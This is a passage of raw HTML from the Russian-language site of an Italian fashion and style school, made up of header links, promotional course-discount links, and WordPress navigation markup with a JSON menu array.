1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-21-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-21-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-22-44730" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-23-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-23-44730"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-24-44730" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-25-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-25-44730"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://scuola-stile.com/?p=29171"   ><div id="text_block-6-44746" class="ct-text-block" > Всемирный день шопинга: Получите скидку на курс «Дизайнер интерьера»   <br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://scuola-stile.com/?p=21400"   ><div id="text_block-9-44746" class="ct-text-block" >Всемирный день шопинга: Получите скидку на курс «Стилист. Имидж-консультант»<br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14771"><a href="https://scuola-stile.com/">Главная</a></li>
<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16537"><a href="https://scuola-stile.com/?p=17756">Accademia Moda</a>
<ul class="sub-menu">
	<li id="menu-item-16544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16544"><a href="https://scuola-stile.com/?p=17756">Программа обучения</a></li>
	<li id="menu-item-16541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16541"><a href="https://scuola-stile.com/?p=16508">Вопросы и ответы</a></li>
</ul>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="https://scuola-stile.com/faculties/">Курсы</a></li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14750"><a href="https://scuola-stile.com/о-школе/">О школе</a>
<ul class="sub-menu">
	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="#">О школе</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="https://ielfs.com/">English school</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="https://scuola-stile.com/teacher/">Наши преподаватели</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14753"><a href="https://scuola-stile.com/сми-о-нас/">СМИ о нас</a></li>
	<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="https://scuola-stile.com/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
	<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="https://scuola-stile.com/как-начать-обучение/">Как начать обучение</a></li>
	<li id="menu-item-37173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37173"><a href="https://scuola-stile.com/37059-2">Вопросы по диплому</a></li>
</ul>
</li>
<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14756"><a href="#">Выпускники</a>
<ul class="sub-menu">
	<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="https://scuola-stile.com/feedback/">Отзывы об обучении</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="https://scuola-stile.com/сертификаты-студентов-итальянской-ш/">Проверить сертификат диплом выпускника</a></li>
</ul>
</li>
<li id="menu-item-15894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15894"><a href="#">Стажировки</a>
<ul class="sub-menu">
	<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://scuola-stile.com/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Вам нужен стилист</a></li>
	<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://scuola-stile.com/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Проекты для студентов и выпускников</a></li>
</ul>
</li>
<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14766"><a href="https://scuola-stile.com/блог/">Блог</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14765"><a href="https://scuola-stile.com/magazine/">Журнал</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="https://study.scuola-stile.ru/">Для студентов</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16573"><a href="https://scuola-stile.com/контакты/">контакты</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom 